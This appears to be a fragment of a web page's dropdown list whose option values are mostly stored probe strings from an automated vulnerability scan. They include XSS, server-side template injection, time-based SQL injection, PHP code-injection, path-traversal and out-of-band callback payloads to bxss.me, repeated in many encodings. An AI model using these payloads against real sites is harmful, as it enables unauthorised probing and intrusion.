                                    <option value="14902">Mr.&amp;lt;ScRiPt&amp;gt;jAjO(9333)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14901">Mr.\u003CScRiPt\jAjO(9056)\u003C/sCripT\u003E</option>
                                    <option value="14900">Mr.&amp;lt;ScRiPt&amp;gt;iFQD(9114)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14899">Mr.\u003CScRiPt\iFQD(9323)\u003C/sCripT\u003E</option>
                                    <option value="14898">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%41%6A%4F%289330%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14897">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%46%51%44%289342%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14896">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%42%34%41%28%39%32%32%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14895">Mr.&amp;lt;ScRiPt&amp;gt;Awfa(9667)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14894">Mr.&amp;lt;ScRiPt&amp;gt;gj2L(9126)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14893">Mr.\u003CScRiPt\Awfa(9660)\u003C/sCripT\u003E</option>
                                    <option value="14892">Mr.</option>
                                    <option value="14891">Mr.\u003CScRiPt\gj2L(9679)\u003C/sCripT\u003E</option>
                                    <option value="14890">Mr.</option>
                                    <option value="14889">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%77%66%61%289154%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14888">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14887">dfb__${98991*97996}__::.x</option>
                                    <option value="14886">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%41%6A%4F%28%39%39%32%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14885">dfb[[${98991*97996}]]xca</option>
                                    <option value="14884">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%6A%32%4C%289458%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14883">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%46%51%44%28%39%30%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14882">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14881">dfb__${98991*97996}__::.x</option>
                                    <option value="14880">dfb[[${98991*97996}]]xca</option>
                                    <option value="14879">dfb{{98991*97996}}xca</option>
                                    <option value="14878">dfb{{98991*97996}}xca</option>
                                    <option value="14877">bfgx7273%C0%BEz1%C0%BCz2a%90bcxhjl7273</option>
                                    <option value="14876">bfgx9348%C0%BEz1%C0%BCz2a%90bcxhjl9348</option>
                                    <option value="14875">bfg8210%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8210</option>
                                    <option value="14874">Mr.9268697</option>
                                    <option value="14873">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%77%66%61%28%39%32%31%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14872">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14871">dfb__${98991*97996}__::.x</option>
                                    <option value="14870">dfb[[${98991*97996}]]xca</option>
                                    <option value="14869">bfg8784%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8784</option>
                                    <option value="14868">Mr.9836668</option>
                                    <option value="14867">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%6A%32%4C%28%39%31%32%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14866">dfb{{98991*97996}}xca</option>
                                    <option value="14865">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14864">dfb__${98991*97996}__::.x</option>
                                    <option value="14863">Mr.&amp;lt;ScRiPt&amp;gt;ak12(9885)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14862">bfgx7264%C0%BEz1%C0%BCz2a%90bcxhjl7264</option>
                                    <option value="14861">Mr.&amp;lt;ScRiPt&amp;gt;UfAU(9555)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14860">bfg6499%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6499</option>
                                    <option value="14859">Mr.\u003CScRiPt\ak12(9374)\u003C/sCripT\u003E</option>
                                    <option value="14858">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14857">dfb[[${98991*97996}]]xca</option>
                                    <option value="14856">Mr.9045730</option>
                                    <option value="14855">dfb__${98991*97996}__::.x</option>
                                    <option value="14854">Mr.\u003CScRiPt\UfAU(9398)\u003C/sCripT\u003E</option>
                                    <option value="14853">dfb[[${98991*97996}]]xca</option>
                                    <option value="14852">dfb{{98991*97996}}xca</option>
                                    <option value="14851">dfb{{98991*97996}}xca</option>
                                    <option value="14850">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%55%66%41%55%289857%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14849">Mr.&amp;lt;ScRiPt&amp;gt;P8qU(9520)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14848">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%6B%31%32%289691%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14847">bfgx5330%C0%BEz1%C0%BCz2a%90bcxhjl5330</option>
                                    <option value="14846">bfg7885%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7885</option>
                                    <option value="14845">Mr.&amp;lt;ScRiPt&amp;gt;QRZE(9772)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14844">Mr.\u003CScRiPt\QRZE(9067)\u003C/sCripT\u003E</option>
                                    <option value="14843">Mr.&amp;lt;ScRiPt&amp;gt;fwpN(9106)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14842">Mr.\u003CScRiPt\fwpN(9283)\u003C/sCripT\u003E</option>
                                    <option value="14841">Mr.\u003CScRiPt\P8qU(9035)\u003C/sCripT\u003E</option>
                                    <option value="14840">bfgx2616%C0%BEz1%C0%BCz2a%90bcxhjl2616</option>
                                    <option value="14839">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%50%38%71%55%289355%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14838">Mr.9848225</option>
                                    <option value="14837">Mr.&amp;lt;ScRiPt&amp;gt;znwV(9063)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14836">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%6B%31%32%28%39%35%37%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14835">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%66%77%70%4E%289448%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14834">bfg2763%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2763</option>
                                    <option value="14833">Mr.&amp;lt;ScRiPt&amp;gt;Dpaq(9229)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14832">Mr.\u003CScRiPt\znwV(9795)\u003C/sCripT\u003E</option>
                                    <option value="14831">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%7A%6E%77%56%289252%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14830">Mr.9490116</option>
                                    <option value="14829">Mr.\u003CScRiPt\Dpaq(9504)\u003C/sCripT\u003E</option>
                                    <option value="14828">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%70%61%71%289222%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14827">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%55%66%41%55%28%39%38%32%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14826">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%51%52%5A%45%289577%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14825">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14824">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%66%77%70%4E%28%39%33%37%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14823">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%7A%6E%77%56%28%39%38%32%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14822">dfb__${98991*97996}__::.x</option>
                                    <option value="14821">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%70%61%71%28%39%31%35%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14820">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14819">dfb__${98991*97996}__::.x</option>
                                    <option value="14818">dfb[[${98991*97996}]]xca</option>
                                    <option value="14817">Mr.&amp;lt;ScRiPt&amp;gt;js9N(9819)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14816">dfb{{98991*97996}}xca</option>
                                    <option value="14815">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14814">Mr.\u003CScRiPt\js9N(9190)\u003C/sCripT\u003E</option>
                                    <option value="14813">Mr.&amp;lt;ScRiPt&amp;gt;XK7A(9438)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14812">dfb[[${98991*97996}]]xca</option>
                                    <option value="14811">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%73%39%4E%289284%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14810">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%50%38%71%55%28%39%38%36%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14809">dfb__${98991*97996}__::.x</option>
                                    <option value="14807">Mr.\u003CScRiPt\XK7A(9884)\u003C/sCripT\u003E</option>
                                    <option value="14808">bfgx8208%C0%BEz1%C0%BCz2a%90bcxhjl8208</option>
                                    <option value="14806">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14805">dfb{{98991*97996}}xca</option>
                                    <option value="14804">bfg5276%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5276</option>
                                    <option value="14803">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14802">dfb__${98991*97996}__::.x</option>
                                    <option value="14801">dfb[[${98991*97996}]]xca</option>
                                    <option value="14800">dfb__${98991*97996}__::.x</option>
                                    <option value="14799">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%58%4B%37%41%289854%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14798">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%51%52%5A%45%28%39%32%39%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14797">dfb[[${98991*97996}]]xca</option>
                                    <option value="14796">dfb{{98991*97996}}xca</option>
                                    <option value="14795">Mr.9965580</option>
                                    <option value="14794">dfb[[${98991*97996}]]xca</option>
                                    <option value="14793">dfb{{98991*97996}}xca</option>
                                    <option value="14792">dfb{{98991*97996}}xca</option>
                                    <option value="14791">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14790">Mr.</option>
                                    <option value="14789">dfb__${98991*97996}__::.x</option>
                                    <option value="14788">bfgx8541%C0%BEz1%C0%BCz2a%90bcxhjl8541</option>
                                    <option value="14787">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%73%39%4E%28%39%30%34%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14786">bfgx10983%C0%BEz1%C0%BCz2a%90bcxhjl10983</option>
                                    <option value="14785">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14784">bfgx5990%C0%BEz1%C0%BCz2a%90bcxhjl5990</option>
                                    <option value="14783">bfg4800%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4800</option>
                                    <option value="14782">dfb__${98991*97996}__::.x</option>
                                    <option value="14781">bfg7175%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7175</option>
                                    <option value="14780">dfb[[${98991*97996}]]xca</option>
                                    <option value="14779">dfb{{98991*97996}}xca</option>
                                    <option value="14778">dfb[[${98991*97996}]]xca</option>
                                    <option value="14777">bfgx4719%C0%BEz1%C0%BCz2a%90bcxhjl4719</option>
                                    <option value="14776">bfg10187%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10187</option>
                                    <option value="14775">Mr.9632103</option>
                                    <option value="14774">Mr.9944604</option>
                                    <option value="14773">Mr.9234988</option>
                                    <option value="14772">dfb{{98991*97996}}xca</option>
                                    <option value="14771">bfgx7583%C0%BEz1%C0%BCz2a%90bcxhjl7583</option>
                                    <option value="14770">Mr.</option>
                                    <option value="14769">Mr.</option>
                                    <option value="14768">bfg2444%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2444</option>
                                    <option value="14767">bfg4384%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4384</option>
                                    <option value="14766">bfgx5917%C0%BEz1%C0%BCz2a%90bcxhjl5917</option>
                                    <option value="14765">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%58%4B%37%41%28%39%36%38%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14764">Mr.</option>
                                    <option value="14763">Mr.9338454</option>
                                    <option value="14762">bfg10358%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10358</option>
                                    <option value="14761">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14760">Mr.9903513</option>
                                    <option value="14759">dfb__${98991*97996}__::.x</option>
                                    <option value="14758">Mr.</option>
                                    <option value="14757">Mr.9086537</option>
                                    <option value="14756">(select 198766*667891 from DUAL)</option>
                                    <option value="14755">(select 198766*667891)</option>
                                    <option value="14754">@@JVKRs</option>
                                    <option value="14753">dfb[[${98991*97996}]]xca</option>
                                    <option value="14752">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14751">Mr.&#39;&quot;</option>
                                    <option value="14750">dfb{{98991*97996}}xca</option>
                                    <option value="14749">Mr.</option>
                                    <option value="14748">Mr.&amp;lt;ScRiPt&amp;gt;a0Mk(9559)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14747">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14746">dfb__${98991*97996}__::.x</option>
                                    <option value="14745">Mr.\u003CScRiPt\a0Mk(9594)\u003C/sCripT\u003E</option>
                                    <option value="14744">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%30%4D%6B%289388%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14743">dfb[[${98991*97996}]]xca</option>
                                    <option value="14742">Mr.&amp;lt;ScRiPt&amp;gt;MEjU(9752)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14741">dfb{{98991*97996}}xca</option>
                                    <option value="14740">bfgx4270%C0%BEz1%C0%BCz2a%90bcxhjl4270</option>
                                    <option value="14739">bfg3360%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3360</option>
                                    <option value="14738">Mr.\u003CScRiPt\MEjU(9147)\u003C/sCripT\u003E</option>
                                    <option value="14737">bfgx10380%C0%BEz1%C0%BCz2a%90bcxhjl10380</option>
                                    <option value="14736">Mr.9270244</option>
                                    <option value="14735">bfg4804%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4804</option>
                                    <option value="14734">Mr.&amp;lt;ScRiPt&amp;gt;c0Vq(9439)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14733">Mr.\u003CScRiPt\c0Vq(9841)\u003C/sCripT\u003E</option>
                                    <option value="14732">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4D%45%6A%55%289404%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14731">Mr.9188343</option>
                                    <option value="14730">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%63%30%56%71%289305%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14729">Mr.&amp;lt;ScRiPt&amp;gt;i7Al(9517)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14728">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%30%4D%6B%28%39%33%31%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14727">Mr.&amp;lt;ScRiPt&amp;gt;rZSS(9563)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14726">Mr.\u003CScRiPt\rZSS(9786)\u003C/sCripT\u003E</option>
                                    <option value="14725">Mr.\u003CScRiPt\i7Al(9980)\u003C/sCripT\u003E</option>
                                    <option value="14724">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%37%41%6C%289042%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14723">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%72%5A%53%53%289084%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14722">Mr.&amp;lt;ScRiPt&amp;gt;4dOU(9688)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14721">Mr.\u003CScRiPt\4dOU(9108)\u003C/sCripT\u003E</option>
                                    <option value="14720">Mr.&amp;lt;ScRiPt&amp;gt;7s0U(9858)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14719">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%34%64%4F%55%289617%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14718">Mr.\u003CScRiPt\7s0U(9961)\u003C/sCripT\u003E</option>
                                    <option value="14717">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14716">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%37%73%30%55%289830%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14715">Mr.&amp;lt;ScRiPt&amp;gt;xHLG(9721)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14714">Mr.&amp;lt;ScRiPt&amp;gt;04he(9162)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14713">Mr.\u003CScRiPt\04he(9455)\u003C/sCripT\u003E</option>
                                    <option value="14712">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4D%45%6A%55%28%39%37%36%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14711">Mr.\u003CScRiPt\xHLG(9752)\u003C/sCripT\u003E</option>
                                    <option value="14710">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%37%41%6C%28%39%32%39%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14709">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%30%34%68%65%289061%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14708">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%63%30%56%71%28%39%39%30%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14707">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%78%48%4C%47%289058%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14706">Mr.&amp;lt;ScRiPt&amp;gt;pOCZ(9507)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14705">Mr.\u003CScRiPt\pOCZ(9918)\u003C/sCripT\u003E</option>
                                    <option value="14704">dfb__${98991*97996}__::.x</option>
                                    <option value="14703">dfb[[${98991*97996}]]xca</option>
                                    <option value="14702">dfb{{98991*97996}}xca</option>
                                    <option value="14701">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%70%4F%43%5A%289068%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14700">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14699">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%37%73%30%55%28%39%32%34%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14698">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%72%5A%53%53%28%39%37%38%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14697">dfb__${98991*97996}__::.x</option>
                                    <option value="14696">bfgx9894%C0%BEz1%C0%BCz2a%90bcxhjl9894</option>
                                    <option value="14695">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%34%64%4F%55%28%39%30%35%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14694">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%30%34%68%65%28%39%31%37%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14693">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14692">dfb[[${98991*97996}]]xca</option>
                                    <option value="14691">bfg5918%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5918</option>
                                    <option value="14690">Mr.9424918</option>
                                    <option value="14689">dfb{{98991*97996}}xca</option>
                                    <option value="14688">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14687">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14686">dfb__${98991*97996}__::.x</option>
                                    <option value="14685">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%70%4F%43%5A%28%39%35%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14684">dfb__${98991*97996}__::.x</option>
                                    <option value="14683">dfb__${98991*97996}__::.x</option>
                                    <option value="14682">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14681">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%78%48%4C%47%28%39%31%38%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14680">dfb__${98991*97996}__::.x</option>
                                    <option value="14679">dfb[[${98991*97996}]]xca</option>
                                    <option value="14678">dfb[[${98991*97996}]]xca</option>
                                    <option value="14677">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14676">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14675">dfb__${98991*97996}__::.x</option>
                                    <option value="14674">dfb__${98991*97996}__::.x</option>
                                    <option value="14673">dfb[[${98991*97996}]]xca</option>
                                    <option value="14672">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14671">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14670">dfb{{98991*97996}}xca</option>
                                    <option value="14669">dfb[[${98991*97996}]]xca</option>
                                    <option value="14668">dfb{{98991*97996}}xca</option>
                                    <option value="14667">dfb[[${98991*97996}]]xca</option>
                                    <option value="14666">dfb__${98991*97996}__::.x</option>
                                    <option value="14665">dfb{{98991*97996}}xca</option>
                                    <option value="14663">dfb{{98991*97996}}xca</option>
                                    <option value="14664">dfb__${98991*97996}__::.x</option>
                                    <option value="14662">dfb{{98991*97996}}xca</option>
                                    <option value="14661">dfb[[${98991*97996}]]xca</option>
                                    <option value="14660">Mr.</option>
                                    <option value="14659">dfb[[${98991*97996}]]xca</option>
                                    <option value="14658">dfb{{98991*97996}}xca</option>
                                    <option value="14657">dfb[[${98991*97996}]]xca</option>
                                    <option value="14656">bfgx10063%C0%BEz1%C0%BCz2a%90bcxhjl10063</option>
                                    <option value="14655">dfb{{98991*97996}}xca</option>
                                    <option value="14654">bfgx4014%C0%BEz1%C0%BCz2a%90bcxhjl4014</option>
                                    <option value="14653">dfb{{98991*97996}}xca</option>
                                    <option value="14652">bfgx5506%C0%BEz1%C0%BCz2a%90bcxhjl5506</option>
                                    <option value="14651">bfgx3151%C0%BEz1%C0%BCz2a%90bcxhjl3151</option>
                                    <option value="14650">bfg7479%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7479</option>
                                    <option value="14649">bfgx8902%C0%BEz1%C0%BCz2a%90bcxhjl8902</option>
                                    <option value="14648">bfg8381%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8381</option>
                                    <option value="14647">bfg9261%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9261</option>
                                    <option value="14646">bfgx4336%C0%BEz1%C0%BCz2a%90bcxhjl4336</option>
                                    <option value="14645">Mr.9779912</option>
                                    <option value="14644">bfg3616%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3616</option>
                                    <option value="14643">Mr.9489943</option>
                                    <option value="14642">bfg6648%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6648</option>
                                    <option value="14641">bfgx3465%C0%BEz1%C0%BCz2a%90bcxhjl3465</option>
                                    <option value="14640">bfg7452%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7452</option>
                                    <option value="14639">bfgx3015%C0%BEz1%C0%BCz2a%90bcxhjl3015</option>
                                    <option value="14638">bfg7851%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7851</option>
                                    <option value="14637">Mr.9888546</option>
                                    <option value="14636">Mr.9264448</option>
                                    <option value="14635">bfg1635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1635</option>
                                    <option value="14634">Mr.9145566</option>
                                    <option value="14633">bfgx1322%C0%BEz1%C0%BCz2a%90bcxhjl1322</option>
                                    <option value="14632">Mr.9813056</option>
                                    <option value="14631">Mr.9767411</option>
                                    <option value="14630">bfg7856%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7856</option>
                                    <option value="14629">Mr.9019534</option>
                                    <option value="14628">Mr.9379118</option>
                                    <option value="14627">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14626">Mr.</option>
                                    <option value="14625">&#39;&quot;</option>
                                    <option value="14624">Mr.&quot;||sleep(27*1000)*eifhwv||&quot;</option>
                                    <option value="14623">bxss.me/t/xss.html?%00</option>
                                    <option value="14622">Mr.</option>
                                    <option value="14621">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14620">Mr.&#39;||sleep(27*1000)*niuohl||&#39;</option>
                                    <option value="14619">Mr.&quot;&amp;&amp;sleep(27*1000)*bdhkhc&amp;&amp;&quot;</option>
                                    <option value="14618">Mr.&#39;&amp;&amp;sleep(27*1000)*cfsgba&amp;&amp;&#39;</option>
                                    <option value="14617">&#39;&quot;()</option>
                                    <option value="14616">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14615">Mr.</option>
                                    <option value="14614">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14613">Http://bxss.me/t/fit.txt</option>
                                    <option value="14612">bxss.me</option>
                                    <option value="14611">Mr.</option>
                                    <option value="14610">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14609">)</option>
                                    <option value="14608">/etc/shells</option>
                                    <option value="14607">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14606">../Mr.</option>
